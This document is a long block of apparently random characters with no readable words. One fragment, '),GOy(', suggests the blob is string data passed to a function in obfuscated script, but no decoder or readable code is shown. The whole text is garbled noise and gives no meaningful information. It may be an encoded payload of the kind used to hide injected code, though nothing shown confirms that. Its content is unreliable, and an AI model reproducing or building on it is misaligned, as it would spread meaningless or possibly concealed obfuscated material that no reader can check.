gv<j.DExr.y.9.HEI[c..x*AD<thh<6.NgICHg8xs.wH@kn.HQISQQ_Q`CdxGY3Q.Q.N.HEgt.lQ.rrD>kgb.<x.gtE.Q.QbE4.o<.35HgMHgQg.I.mg1SQ8.xyH!0wtQHB.E58Hh..QtEIDvt]C<<mCoQ.svtEDQx0gCtVh$s ztHrC8n9N.<DExxgZHwg<tcrQ<tayTdIQI0s.H.okE[.4<gQ.EHh<5..wxoEy\/EMHDiRzM5f^ktQCEg6..txEmH<\'W.QIAhHC}HCgtHNoHIgyQ7r<gEgotEEHSmtE.IttNQaMgCHSMSnEEH0EIQg.QQ<HHz.HnoiQ5I.jI.s.,AgttSt.8tjiNIpHTaijzHEyutSHaH8r.. v5QMg.HCm.k.C.Dg;8..p H.0N2.<.grHEHkajgIC...Xw".Kst<Qw lzhC.<EtH.uozAl.Ex.tjxt.4.CHr<.NqDnC.CDHxEi jYcwE.lmj0EkQ<H<tgMaQ dHIchW]qQo.zH\\.Xt06g.<. eoE..g.tExgis.c.x5h<jtg.MH<CHHEIsHG9x.tg.magIxdzEkCt\/9..wtwQ<..o.CTAE+EmDmDu0Et.QE.QvmQwHctCIQ+.c0Cn<h<H.jqQl5DgFfDdMDt.D.FHulE..h4H..t.@Icm<Iqt.H;.gIHkQn.Qg<.D0gX.SQQ.<9wgIHXNNvQgs`...Eugx.mYIMjH{g4<..s&HEjSIa.QhggIrIfp.EI0p\/3zS25QT5H3+stkQ.z9mI.htQIIhHg8hEx.5gCxDHvS.gxdIshySD.TtYy&NXzg.g00CII.HG.7.}...QQPiQo.AH.tE.xj....x9"C.m.clMm*.S.yNH.HgIMC.QxccEf.h.lD)wa\/ .EhlCH8D g EiSEig\'hy..<CBDcyMHt7.xHwQ.18t.HIgC.t(C.Iqkx07Q.6.IIk@.IQ S... C:gQB.HQQzrkp=<;.CxoHlax6gBQZg<QLGE<QxoEaQ...j.jQtHHk.CwHCI.CrgQbjCeh2t`I.-H9<D..6ES^Q#<Lw9z.E.HNt.wd.I4(HTttxmQ&sQaQ<..Hq.c<S.h.otoYhtj<x<DH kIHwksx46tItCwI.y6CBI@(tQEH.qigxQgzSg\\t.0Dx$fyk..pk.c\/twWh<7Ss.h4txCgoq>g.QIxg.HOmM..I is.szhK.ix.r6Es.xvoHQEk\/twCyb.og6.Q..MqHdtDs<..xp.2gix.NQ"DQjooIHI.ogx9rSHtjtC xtgBMo.Hc.Hhk9tElNIp8pM.G.iugDtHhckqE..HHyQyD.j.lg`kgr8I.9D.I<ggw gQ.:!jC.tEHNIykMvxHIhl.6uHE<9N g?QWH_r<pnEihc..E gE...z.D.o1S.Eh.Q.ng"ogQSt.x0o6A..QtC.IHf3. G4h.hkoHg.HE..7omI*t.<L.H...ShxtDI.EwHC..g.gM1DSkE.cQgSwtogrgkBCnhi.It*vgXE.ysHzxlg*...aqExHmQiAEQ.kc..[It.ggCtI<QyEoaCE.t:.giQDy<Ss.Q.mNNhcNSYQwQE QxgIitQ\'.Q<Q.QtH.o6oj3gkE..QmsmrIffwTNInhItxt<Q .. gI.H.<C<=go<.p0E8s0ygwQkhq..I.4p.t.[xEHDg`iqNg(HHv7lF<..[W.NwEII\\<lkC+Hg .jsx.E<.<sQy.mtSbh.g<0QDQ.6g;ttgHi!SEgQ1qs.IxkQip..SI1Ht1oDhpCg.xzgQCE_g.kV(VE.z4Ht.<IE8.HQg.hIIgJHQsMs8.<+@CIQQD9.xDT<sgtwpEHo<KI.D1dq.0.E .HE2x.kfItyHw.8wp?\'xHC-QCSEyM.cI.]ENltrQS\/C$t.ECkF..C.<.tE.qgD.HgtQgg9UQtHEQHG.c. EsVoiH.g.CCIE.g"Hi&CwGh.0kU.gQHQ wXHxQk.HDr.H<HNIF}EHt.o0gQHw.Nk.N. 9xwS..0.AA.FhH0Sd*l7H\'lEsM%g.6s1.t..oE.wQ1ctHsx Dh_CMIHo.SH.S<oogQS.qcQwQ;vvECHtH.hAlmoHPMgQi.gttgw..wsn.G<NCQ1<tloxx.Em.y..totHwtnks<8g%EpIECtaze.kgfHIQqg.0QgtHT<9IgEpWTQ..E.t0g.f<ot.gggOt.H<(CgsEmHCQl.gt<EQEMECcYIQvx.IsrEwwtcN:M0gEH<Ehr.Q5..g.ISQ<.`ggHCxih..v.3.wfH\'6Q<.xg.Iw<=k.b0mk.NI0Shh.wiQXt.d5Ch8y.Qv.o..c.HQht<q<5D.Ngg?m.7gg....gchAgiHHmHcT.wI.xr.ytg<g.D "H;\\.QIEM(..mI<<.CiC.jk0QxVcQ\/.TdoxyrQg3D bQh:(CoxShQQwaQ..HIIH.pgw|H.D..i.9dlQ%ghH.I\'I.4cxttzzo<QgtC.I5agDrxxs<.Ch.1H.vE.HtY.gn.5CEyHSCQg<I.ZDq.ICoxIkhC[y<.tdYHm..CuIgQ.HHI,.h.nChQ.NQ<DgutAx.\/g.(ty.Q_QHt(jIgEkgMtobIEHQ#v05QQHrgi.tQoMEhrt.Mgtgdz..wgJ.E<t..IDtxMN6oIxktcAEHQQl.z..CkS\/+EM.t..E$tkt\/gtgNtkg1wwID3zSHICgitiC.r.IXfzxIMm5QkdtE.Ttgog8Qw.jqwCxExgtQq\/p.03k\/.oINgMCg...I{t..N&5ttI0a.\/t<gqQ2SqxCjkv5sjg-]I9g<<.ElsNIsgIIQv.hZv.thaqD)gZg.T.EthtDQD<j<Ig.c)wH..H<.Dt tliE).tT2.g.hawYQD.y\'S.<xN. SHx.hDm.t.C0stoQ.NDbtxXCQIfoQ.t0V?oHggt.glq oQ.DECIQ.I<....mcCD2<hD<. oQHnDxNvQg.Q.w.!gb9.a"g tgj^.<b.H9kEC Y.Ic.cooZoo1(Tt>gQozgHQ_fO!tIQImCtQ..kI..E.tZDix.il.t\/HVtMQQ?\\qx.\'.DEm.Y<C!EpQ.p<.QtbPtE.g9uH6Ao#]H.yIggHvJiDC%I<\/.sc\/I.Q.xQi..g<X...tQHdQIt-CtQ. StTQQ4l.Q!tEi.s.9D.<pMQCg.ttQdQiQSx.nr8Q.^oQ..tZixD)iQCC.wDEBkhISQIgg.a.&(x.yQQQQocyo..c<.x;g<oEi.<<mQBI.m..gQr0ICSm.Iq0xy.<<EMQI<,v.)zPQhhIDioQ..ItDt(0yQECrQIQgEgCxmHCI..ItttKjIg.i<E.mCgQ.gETg0\'.QCIvtxtQ)gxEgtofQvtgggst.8IE3EBQ"EStPQEs<gx\'<.bQ"Ni.xQIE+ \\oEQSCtin\'0^xxsShcyz|z y=tgD...ha.QvokgQCfCQ1.I%.g4B&.z,.kwQ$Itt8QCQpTEt<h.QtQxEQQ.HHCk(EtmGHTE3jb.ItQxxD IQmX:r< Q,.QoI.hNcxHQt.tg&N.M<Q0srq0E DQ.t<x.E.9x.hQzhH0<zt0rDC,DhD.zHQtCv IgXgpttQ.<mN..\'w.]vHDzQ.t<sH.MDqoiHgEN.r.nE<...Qmmt..4EQyUr\/Cgj.0.g.<xEtojIjklEzj.I.akaQ Q._..%t.QxLS.c**g*gXHSsycgIUH..Ihgr.rm<gt.thlCQ.aTJH...QQo<Pgug^Qvj.Q<...QNh.iHHHi.%<<oQY;)QQoVQHwt.mPEI,jm.mxyz%wD.jstmgIVx*DH.l1Q<+kt<x`Q+gCmn}0DxoQEzmMgDHon<wH. tSqx72(Qi.<kQ5QEd.g$Q.QQHg aocEE3phx.<^QC]0IjsogJPro.8S.YngktIQtzj6gtpH...HgQ0HQzgxgiExQoomYMaIBC.rb..zICoHFdoyqqx.Q.KHn<o<DH.mj5ttxDmSspa.gVMMrtWQQxQ;DQxE5azQbHENnvp..y.I7<Ki.gcR.E0(.5w0qQM.Et!<.QSEI\/..mstD<mQE<V.I.>HHZnhtqgQgMt.QQogjI5Ixu"go<ky.kQ&w0..psl+.x.lQ.ihQt0H.fnQCftH.gIwmEM S.Q.Qg..pwHjI.AHoQQaQT.gp1cHQtcIi<M.jm"g....%cydQ.4qb^yW.w#\/.mfQtogcH\\.tCrrgh(wwSEdsQ.Q\/q. C<g\/.<FE.QtE.ErI.t]f .<<NAHCQEtEHzoCg^QaEkQy.\/.CH.HQQrx.Qu n Q !<3zH<gD.fQ;wgI-IQp<hm.z;tx.mH<tgQDtN.<aQow0<Sv?..tH=HlSbh>atgwHoxg8z.j 6QA.<<Po<.ic.SaE..kQvE N..5.sm<tEC.hH.j7.QkQh.Q!xhEgC\/t.y.gtS<tg.4!ofIDNCiQgg,tch<H.0EP.ng.E.ChQf5gyHqDgQmdaHb.Hx<1QQEH[Igk.g16tM.<hH1Q ".6THI\/E.wviH.EICSI\\gDjH.@CHt0q.EH5ycTM..gCoBQbwljgtCwq8g5g5tahgIxmQg<r.Q9h 8k.4l!H.mxw&tI7IsiI1qo#fS.SHIwQ.9csQJQHDn gBIg..Z4QQEQI..ItU.HIH.x9<QoIIsw.hB<)QQHo9g5Q.8QM6xyh.Ikx.U0sHlH}.Q.7lp{Q.fQ.IEE.\/..Qx.Qdhq.+kEg}D0 mwNCwI.NzIg(1Mo.tkg0QtVQIHlEQgs0<Iv.DgHt9.C.tQi 0CI.toQslbq<+m%rglHfEQI`lCfQ.\/Z .CPu9tCIHt.\\4<DoQHQI\/gy.nIQt4g$QQpHC.vgtvjc.`\\.<ytg"f.. cE.o.gvCo<I8gg8t5oH.u<OI\/gg%trt<g.yQ1.a.^..gM\'+ts&E0oFIQow.oggHwQsmhdE0Mgt.Dn.akb CCIQogIf.gQwo,.!v0EN,IrNkEIgQ.HES.4EHQwH.0t0%QX,QQIIo..H.l#?p_QQZatQ.nCgI..E"<hQtH<Qnxft\/kQgHDDn#^<hS<g.oIQ.jH.t.H.@gNQtQ.Q.QCC.\/EtQq QT.gNNqEQogjg.S..qoHHojvQ^o.nz\/EBDHEhNEHtg9qQQDcgHtg.d!Et.ItPIgIihbk2C`sk!S+H}thfgg93qCgAmhPg<NdQtCI.tHmBQImgIQl8xS5m.m0.mZ$MmHgc0.HgQQgg.Et.DCQh.Q`t2.&#xQQE.j..gH.T2D(t..@H<oQ.s..Y<k.g .gQ.it.Q&<o$lE0t< &StQ<eyDgukp4IWuSotECh.IZ..QQ.ywD<y6\/hQggt.Q;Qt.yo9\/t.e.C5.Q&<<zvtEJgVE2M wQH<IQp.rqZHEpE.rgdNQ3DQgggCQ.x9HHhjnh&QcJitjIH@E.tIIH+h..rhnH\/QDEg%3+gswChcrEM.t.EC.gC3ia.xjEWQQgh_. ?yH&N2WxCQr^gtHiYtaAxtzCPQH..cc..pq.t66.Cg<qHEcDioN2E3IK+Qd6QgExCdCyqIXQuQEuagIknSu.MHhgVlHoQtIQfSDQtjEKbxt.aQoN.rE0o\/..jlCg?nsNQQ<8Q#..QjQ.w7QFon.<g.1HQWrtyQa`V.A.Xt.t&..Ep.M.5TO<Ix.%hQ[..Q..okQy,xIm\'T.Eom.g.kfnEQHE..tt0.tg.gIv..<.skNH.0y XIIxxeQ.<Im.Qw1UHy?yuCcQvjwQ.mE8W.SEtsQx.QyQoyg.xo.QwptHE:H..gHyI.gjk4 .ysxxvI.Eu<DH.og <..)EIq..o.iI[swC<ShM.HHQwtth.t.srIS+thQqnxoQKoE.N\/.gti..qxxS1gCQH..j)QE.NQD710C".\/#&xSS\/Qa,2d,Qu8cC.QCg;g oIHtgtQs.\\Kw.tgtQrig.&&TcHc.eH.Q\/C.hq!tEZ(.<cEI.HNk(.M!\/AMMQQf=gyQt..CqCQIQStQI.Qx`QH.g.k^z<<M<lx<HH.\'< ..I.H .+HNQBhoII.tQcw^.tI5ghXIIt<&Sp$I:PjrdaI8I.(HHga.hQxHrC.qtIgkgWspowtZl[z\\t%18<6HSliYtHTt gIn...ICyghid<ClDvEpH.gQxl.MhI7Bx.SG.x H.._Aht#E\'zdgiWgQ.1HcH.xgIDH{tHHN.Nr4nI.H0fhtym<oEoQ<!HI.SEtc<Edsw6#Cx<n;djI<H..Cdx.nCg.Hb,hIEx.Q.oNQ......M. MBK.<P.QU.qj9vu.rq .QYs).!Qh.k<<ixHC3i;h"I .j l..<zItx9Qe.{I..t..C(.<qQ3eHDtQroEM.IogM^ID.QglMQ.lI9+H<pHS.6Qtl.T.I.QQ[x<Q.HgCh<D.<ZMtgD9jCg2E.HxU.httEH0grQoA+Ed<t>g<T:H.o.4..<HGQQ5xD8bt...EtH E7DQ.[Inmf$vIIIQdH=x^.hjCxo.Fol.QfESqcQ<dEmEvAc8gf cQt.k..l ;cj .3w.ZiEQEv..hjmQQxk:o[HqIHHsdCHDXz.ICtIHCo.o.:.kHQ.sIXeQI..QZg.5C.QE.9M <H.q..1QwmI.h}lgDRt.sk.8V[pjvDpQeIwH.SS..IuaFwbDt<CczE.tfIV.JtCgmp]tIE1hQt]goQst.eQ.xID .C.@HHxIIZsx`?Q{.<ml<Q>Qg<htQ.E.+..HEQ0tda\/.Dq..ugQ0g5H..<SQMth.o<Q QQo.Zkux<<Cd.Co<QRm1Q CCIoEg.+gumtCt-gk8.@C.AkHhk.wmftjg\'<.xug.oH.ztU<QhgQ#g<<.wTiEhr-t.7hwy1 w`.<g.)Q.OwiQljj<:tQ.Q.w0Q"ifY.tf.,x.hlgQSQ =Ht<)sCntSQQpa9.DAQCfy\'.HcI.m.j) +mj<Ht kHr 4C)ty..x0.+E<4T0DgQ.cjIxHNIgEIjxmDg.ExQgi1nIQHQIIQ.HEsCE%M,H9<<vy0CEQ<Q<ImE7Q.o..xS\\.h.zfvxf.*8hC.E.m<Is.tD$.f.Cx<+.QEEkJIkomTaQjo`g#=tQ..".Hi-j#H|d..QQQ!thHQ\/C<Y<.oQm1QIHnIM.qvxCQ.oxe.QE .<Q.<I tx\'x<HHHgkvkEQ<I[.kgq75Q<Q..chIsgjqD.03ItEHLt.PHUIHQ0>.wQQQH<q<.qrdE.tnEnEh.0tgigof.QSj<StTIojvgi.5HttS..QD $Q]gxu.C.otkuE .6S5Ce.QQHQCu.Etzh.,<wpIHQSxC.\'oN+nu.Cg<?cSoT#HCx..wQQfwz.HH..goCcL.mg.Hsfa.E3CHiy.DH*Da`tgz&xcISMH.t8.taCShCz.jH.g<k?SLE$aogt:\/<EnwQ4.o\/QCXglIQ HahH.t5yQQaQ.QICQrm.QQ.k.s.Q<.?ChQiCmI.Evvs<;xD.<z.g8>yHt.HEIMx..HQoQnQ.!N.i<\'ttQE.gtIylwI..CIot..tmjEHQH.xtggQqywgT.H.sCDkotj...1qQtkDiCygiHo Ec9CHQxkQ.. .ujImCqKTIt.gYSQr5. qCho.o.o..mvSgX..<HxZ%Q ytH<JMs.t.lSiQd<>..8tQ.$.[r<iQQQgS.zCo8vtHggQ%xtS[t<I5.oj\\6f1r6HI.N.gMt<gj XzwwDLsNd.Msg53hQ<EliS8DMz6q[QuQ.6.IQooW9"M;Ir.wHh2g?tH..<NgHikx t\/jEd ..H\'xQ<IHaH.\/Cf<E1.qSm..9gmjQfE[HQ<._p.C9Lx;QQQEHtFjhSQoQ!\/S.tZ.IQHD(Qw`<.QHQ.vgC QDQ<.gwgoU.<>t<IxvgIV.CQQE:tsttU%thQQxQ!&o:HVn#IQ<zw.rkH.Q+D.`g.a\\30.<f.Sj` IgnQE...E>omz.)CQgjEHugCIQ0.ItH9.QcDoy.o.z2t6MgEQIUw!<kbxi ..;tg.gQg0U\\p.axMQsmoCbkE\'.HEI^nQ)IRpw^dqoJI,HIrCCHHzg*h.zD4tZclQttQ..rg0C..SQ.T<u.\/.iZ"f0.iQiT"oEx.DHQ9,t>HhI?<HHoIVmtzH<.Q<.jto.gQ<C.@\/p.n4HKu.InD".QHgSZ$hDHw(.pNh.<CgHQHQ.QfQgQHCx)Q%YH"g:tqoEQQy.IfpId.lQMi.tM.N\/.ENgfQbtxW^QEor.Qs.<.6.Q.bII.QI^"EiOISMlxQvfI\/Qw.Q.H8w.QthEQkXE.QQ[ttlg+kEMgn&#w.v.mpQrgQgDqgrD\'H....xs..S.IQxgmMq TEjqQdfITCxToHoEIHBxkHH)7..Q<Q<taiz.T\/H\/QIhEnaDwDgQ!w<EM.rwDQiIQ+QtxH`gQEHQwOpTQ_)QBMg..{HKB..<.x.sC...5QEQMQI.tt<Q CN.#wwQg1hQohqE<tQ.Ec9ktg y.cgqQQDQ <<q*w\/hghtwMhC.QtuDwtz<HS.xhotgo.THgmoj.!QhE=hEigkDrsgQ._.C!j<H(kgDxQTDo8.Tt.wQIg9QdExQII.<C.EQJs.ik.<.Q_qItY..#.0Cckg+HX\\Q0Q.1gMQ0<I0r<Ctpji.y2C{oohg...T\'x_okEg0QpQzE8.vfz$m.uuoSDvxo!.\/sg.I9.`S<mQgQSNQt,xQ. tt.<#iQoIxgCQQTdQ8Qw2xEHoQbEEi.QPotxQCIsHwD gsExE<,NCE.iwm8 itDktNHIQaINovwow.<.Q.kQ\'...HNMDQHQC.Es.c-.<mQ(Q<*M8$gtI9I5SjSosa.7g.QxM@Qg0LhH&k.c\/tcHw<9.qxtQSmCgj<L<IQ..xSy<QQHq.Eg_.bj8sttyQrHyD.BQ.C..f.9g*x.wg)SixEItrIc.ImhH34<CQ..IHxCqkQu.xfgIQq.uHtnIS..[coQ<H!xgjqXHKxnEyHxrSE=x.8QMHdTQxx.M.CoLFh.t.H.Co.gY&hdh.HQKEsm.tEtqx..QrQ4og<.:oC+ku(mkbHTQ.pDxHS.tE,gl.!HTQ<.CX..#xNgI<b0CCCw1Q#=.3Q.Mg6.EQ,.DQH.|"Q"Hn..%C.^.<QxQ.I.AUEIQx3swt0M.9m.opMQ.tEHwMO0Ijt.lSgT?P9.DQ*.EtH tIID6sxo+"P5cXQItIq.Ctho.CSzI<g\/gEiwcEgskS0@<QDIoQatyHt..CQ)I..QoQ.Q1lqgE\'tgrC#HIhQQQI<IEM8 grNvQbg.g[E0ExQQ<9H.ly"Hn.Q)otpy.EwRQ$toCHIIE.Q(".0wBaoXC<QH.IPgC0tgcHE\'qX\/t.QC<h.<FHxmCHHc<Hl<...sQE S.lGQ.,oHlQd<\/.h;.zx.ES<0QIl.tCEDDIHIo.n:g.Cgx".Mo.0W.tH<BfE01ga>Q.Q.<.tnIQ...8QhHC.cT3xgg<.F.q\\Igxx<wm.H0h.MCqw.f..H>C I2xHfPtn.HQ.%grg.2lQx.tI"I g.Ckn_IH...HQ<<XtH.&H.&..fC)dSM5hQ.m.\/oQgQHi.II.nH}Q\/s4l,\'<jQOg.Qog0.l..HuoBE<pQ$ynWQw.C QinQ.bz_<IHCBI"oL<gBt CtE*IuQSEHpvj.IN#Ex.7.Hoqz@RDQc7.tu<.Ee<hHsg9lHQQNQI..IHQxHQx.l.QC`sloxg#Q6Qzo#8$QI<<I.tS<M:.QI".gCttzSQ.?0QwQStz.i1.xl+Q<mHgoo.TQwU.h5o)hwCt$N0QHQ5Q@gtg3o.ECQH<Ng0Bh*S.YNzg.gEo0qEHDg.hIsU..t!HrAIm.HDQgwQxD7ztt.<TQbtQ2I.QsH.N]xHhIm .kISdp.yHvE.xto<gCv).O+.ant.gProH@o.gcQDgg5MEwnEHExwzwe%.lxh.h.QsESqgzE\'TupxstSQ.9zHt.g).gsQ.v<hH.Q\'uDkgAtst.Q<g<s.C.%tcr$#0J(C.<x.5gtIhP$TI...qK..]hHEbiD>b<<gZgC*gH0h..pY gdrHoNh#f1c.QTeS.)i..H.HCyiaEII\/tT.f....w<E_.QusS.q@gmbCIH.!HQt.mCE<tgkttk.t)Q_g<Cl8.tC$XDHxyHQgHbQix\/..mQI..iiCN.T..c#.SToIHH#QQCAtHmjmaG&*cEE.Iz.j9w&kQoCvHXtkQQoerw%zIg b.H.IygAgE-!h`JU.@QQQ.vQQ<slHvb.gQhEE.YiYTLEEIqkEQ<.801<I["<HQN<.uT)>SItHCQ"oQQ.C%+DQQQagztQhf.&QHEQ<q.U<iQ <Q<u$QD.jQ QY.MQs!HQSNE<.ogQ.0C.1fmIU$HyHu1...u.vvwhQhmt!HYQhD.g,<s 1lcQSQQ.0.mk"\/<ECuIzHQ.+.Q*1I4HQIQoQHl 0+CHIix.rxgQ.Q.x.Q.wtzux.Nt\/DEEx0DInH.uh.Xns.C .kwguHg8ol.^s..gIIH<0.I.w%QTkZi<.<.IahD.lQr<mEN.o.j.otyt.H2 m.EhthI..t0QxQt.j.HMd#..dUQIUtqCJ<:sTx)-HxzDElS.Q9.tQh9xHQpNlQHMh ux.C#E.SteMggJtg.a<gIi$<<.v<.QT.w<HCjIEF_rgCECQUCQxcJIIRB.thyQ7HIDCTtSxEM<.6ygCuQx:+EXCkohQj.0H#Cnt%hz<yBHjHRyzI.Q..]Q8HcHE\'d.2.CfQ.ytQu.x.t.Q;xCMiI<EQ,`w.fQpxQ.Q..ZQ.%..9Q9.CQptSAH#E0.Igw.xrtFzoof&&jw!sn.ESYQjxDo\/sQto HEHI,H90cwQE.IHHQQIE.EEqE3.cfpp.jghhxo+ \/gPyIgQ[<sQ  QkQQIQ9.jQ<\/mQQQ.QQvI9jwtQ plwA.D%tgStH2]\'dIMfQGSTQS\'..Zm"g<e<7gDEQskwl"mAxHh."Q.IS.tC[mhgQkoQiH.xDE.cHCCQ..ttQ.Qw4gRc.ttQ.<.D%.q<H187H\/%.hxiwtoC<r<SQ0gptnH<.<f.RpgE<=gQhz.Q:hxQzt!DIggI.QI.qtxcs.eCEH0dIDn\/.pgIpEhQSoxHI.t<HkI.0otg1.u.C<Mbxd.0EC|gHtM I.Crq.nh<osSBtQHxHt1LaQ.MwHwE .h.<.pshit.xRDgCrCbQH0yQk.BqyI. EQaH,s..QxQ.u.w..t.=tH<eQC0...IIQQHQcQpQBp.I\' GQhMSQgI|.QCI.YH).S.pyo mEacIWsQo.I<AoOQH.&_\'c\/cDEI0th^c(di,D.ECkQ...0<HfH&Qt.xjM9.0k.<g.,.gT..n.cuH8E\/gc.!Emgom.gaA%gQl$t\/Q.<QkQUDmHj#^6Vst*S$I<dQ#x.Q".Eg_SHQzIt0#yqxCglqEIxnCgDcH.gHhQ!.)I.HgxLCHoQqQ<gHbSQQM)..Q..kx[lHMEfNo.dr%sw<InQ)xkn..xC8\'opqt*.1.Y0.gEEs)IgEtuz.Q<.gIg[<H9.0xQ9<"Hah%.3tmQtHt.taC.tx(.%iy. .5\/-&sSpX6xy8.kxHH..ms8.t"q.wh3Qbk3$5s.Igh00xm<roHRaSExowDI4HHd(Qyg*dQ<I\/IHE<opm2.Q.SxNpH.wtshhS.pk..HIHmft.D.HtzMgQQN*.B.HHwpgQH.jDiHgQ.k.xIvokHj...<.x30moHQyI*S.EH<1VQcQSnvHC.IQoHc.I&gStIQ<.1gEtQ9DhyrtxngE\/&81wxMEIQQS_hHQ s.. f.QHIx.Qvi;AaIENQBQuEc9E<uo.Sc"xQmN QCgXHjl.mm^6kQQ..lQ7jEtH$wsyo.kz!.E<vHgCH%kQ.do.ockoQHx*x.(cX0Eo.IwS.hn.jgHwI...Sn.QH..t1C{<Qx.y..qx2ggCw`.M;fQogQr( .n.TxxeSQtx.gbxtbt0%xDI\/I.x\/8t7qCfctU..x.E<c.oEM+...t5QgErcQk.7(n&C3Tg..to$CjIHn<n.xQ9EdMmHbg Qto.<t..gk..g(wqHCEk)hk.gt.L H0mjaoDbHT<t]Qgs<QDI.t TmIk.hqk3.HES.D>< <xoCQ.H.<9w.<tgQ2.xmgxtwQ.vC<H.=D+oHyIgM.SgCscwWc4.0<uh5.php.IHH!qrxHZHk.hoE.9M"&.Hx.tt.E.hE.Igtz...z.o7DkdM..QHIgmgoqH[0pD.Z.o..sH.t.oQmHxgQ gQkg7^HqQY..Q3E3Ag.tnMx.oE.QfHMygC3m.HMM@.f3..DoQSr.H3a%k Hx;a.g\/goC*EtS <wxotgh.tIlntCQKtEQDDg.$c<t+hbEH3dx!Cs[E6l.p1mI.HlwH5..b.ial g>H..9Sr CRE.ECQ%cyKBf.QgC.gtQ5.OICghg. MhEDucxxMvttta.:.QQLEgIqga.EgIq1xk. QdtmIt..<tQhw[uQVg. mXntow]ojQgw;6E1SgQg.QS. ..sRkCI.QpQI.Cgac00gjd..mv<DQ.CEQggb<.vhxaQI9.Hm I5hxD..E,t ftrEi0C.\/H$ggg..gkdNqT +MJ .EC.C .#o0gktD..s.. x.h w]rQtEhxMwQtpI Exp.nQl. Q.j...z.CoqIQMF;.|wIHQK\\.7omxTCT)EQ..E...6Q\/.\/  DtkEo\\U<<igfGsx<hE@EH.<E.c.H .QiA<<hYtvhc.thQ..HtI. QEH.l.3NI.QT.gEjh<ssl h\\s.i.qDn.9. gkkt<.Q<IT<0..a.:pEwxo.oD\/DMag.hHQ.o\/.4o!.[TtwMHQ! 2Hb.A.Qj.lgIiHk ....lgy.kmChH.!  <QuHtHMs.ixnEw<tICg..qjMIg7I<E.<.j.<\/hjlDp..SgCQ`pQsC.Bn.QIQmED;<.ohq..wn..x p.t 4BQ. 0kClbtaQi.gs+.xIyxzEu0C v..zh5M.fX mYxQ0pI\\I.lgRjDQ.t<H..h.HAj1.* CltCQstZtrHr.Hg<Hzgggtnx Q<<Qht7y.<t[HgI9<mh\')=0<tdoqo9g<nA93jSEMgIttQg<TNtodSEQ..sE.fQQ_< HKC\/ <zQQm= \/.CyJHr IbN<..g.JE}ghIE\/.MHht5.Iz.*<6tKtE..SQQ3pI..nhIwrESMt.<.t 8DEcQ.Heb.tf.gbSt<g<5C<aQmtoEIN.yg]SQxk@Ng<$Hx!D\\HSot%8 w.CENxfrImQ{.^tqE8.hyH.3cg0..it.g.gIg .<Q.t.\/uyH* Iughtd ...gfx(totQ.<s1gcE..wx#.T<SDgk\/t"< .xE.DHtogorhhpJH.  8jr<tnwrwG n.Eni0tHkH.x.z.I. .QCgT1r.p.h.Ir.ljQuEEQx.tI.vHg.tw%ig.<QI.dqQd.Em.0..<EtQh997kgrQI..x.wA\/tIt\/zwY&<+.SE;`t 9gHE..u\/Q Q8<. Cw.D C<9ff.t[8Ecx*.I..Ft wagE.iuH. QtIHD<Q<x Htx..Cg<. <xCEdai..St.hjgI:.m .ttx SHCI ,8kE.3tigxc<H.JQq.6ghx-.HCMx.Qi.\/S iIgCx$I.swFxkN.0EImQts_O.<.>.\/qS..>N.IEguHxQ <]Hx'),GOy('O.}?k9osthjrx.NIt4utCMfgcyI.j.p<tHx 41nqgR.I..gIkzmhRoH.uhE vkO.lt_ECcO.t0dH< g.1 tmuH.3ggxwCh..3uHISp .mzd.MqOc^eCSMIlk70 M.w2C..H.RH.x.Or.kOkNR.IMg<t=IExS.9CkQ.Ra.hC1.IA.gt5gcgrQ<<gIO`.`QRh.iIgE..R7.xgs.wCO.t.SQI.s9.Fnk..qgjpOg<gNCHE.BO@t0t?0x$g<iqtCott97.yQKip<!atg=z.nRgsq<.iq.EHOcgcgEabho.OSix.s.z.jogt7\/0.MDUI.XRsgQAj ..ti.5.\/IeOp<O.E{jY.:Qrt0SkEROrpzaNk.O<SOx<tMoaahm.yxIllkbx(X.kn\/Rw<I.gx.zOQgtrqhgbwho3..gCQtwlx*NwEtIpp.lt.ht OIRR.h3._.BEstrCtOss<qkiw.ygy\\xMDo.NI2HnE.M.IckRxC#3<nMpgH1  MRTi$tQgQ"i@QDaIIhdxE. \'N37c.F9R;7I.pr.E4R.zH0gxl7Ok.Cx\/HtfCz..4.tQEEQu.ZV"mu#8`Ix^IQ+..H.x2.yht@wIkQ<+igC`.C]gugc1egk6.gbkuEdhmc<0tINTEt..tiHU.R1HQJQi!gS#CR.McyslQ.O{Tvo I.w\/ihOtI.+.EQDI`.OQ.Q*.I1z<hH)E.u.HCri\/vR..gx.z .nS.Iwi2.tu.<KHF%gtOu.QR<qt0Q.RtQ.ImE#Qa.Hb:0CEe.RvEg9iIS.w.Lwj*OS".w5HIwIitQfFtCO.wOqk"ZHMC \/>RQD"sI.I8aHfFHDmMrmIhOdHrQiOOdQi+\/lDRtHho.<RD<pCjtHC.H.ClOgE7Hz\/piRylH:NDsD..qUcjoiC.Iz4iR0c1r.tfpfI_ptx.fCH\'9gORRwgJe\/Trps r.I!oz?gg99x.INigEx8<.ryI!7t.f#E2xOtS0DmshYzx$I@ozRIg:2..<f.iktxM0EnOo<\/htkO+twQC.+rgyb0o\/Icn.j9 \'n4iymhIk.LQCQ.SREa. .jQj .9ot.Dx\/.wC-EwmN.mSi0lw.mJnuypyxz.8wSEuhpCotHrkS0to.<<Q.m+hOx.w\/g.g<EH jHjO<4nI.3.apOI<tg<N.ty<mIcROa.GRsDQ.tprL h4NQ\'.TcyvpN9.C<ghgB4QzgCC\/m.xeIkhCODq;QR.r.dH<u.ox\/u.EFEXPwtI..yz\/IHhtv;sEqH9zH.>EsIQM..ff.E<t\/gtsj<4Hg0QMDs.spo.D.RHgiQ.cR?Ej..I.)..x.nhrx.zRl.xkcQpMhj72jkrOsAv"3gIC.`b lEt1.D `xc.kiwQi<`.oRg<GO9Hj3ocIN.Ci$0tCzokdIq g..Cq.tI.Q1.CE!tQttwRtIJ..g.kcgOg2pIQdgw.w.nheRDOOQ.iO<t..d`.;I%nRCzEr.lqOCIg.ICrEgqgy<_yE:OmIg:R<Sa\/<(IqEMccO.sR.8.m.pi0.S yIQE<ENooOxc ".t4.<RHI-<z3vkQ8\/2 .<OhQp<&E.Qtk.+H.CHgIzq.xtC.kDQmj.MNwgt<uPCtcBmCIDtwMHa<IR,Qj.om.C. gS0H,occDokl0tH.jt )3spOOI.|.HExzINt9Nw\/qMHM3xEioN3nRgkrVZEkRODy^zC..s+g.v.tOIfH1QORg.oh3gcDH\\zOgz9g7x0E.Hgvtv.sO<9IrEk+t<.M\'vm!.gaHHQ 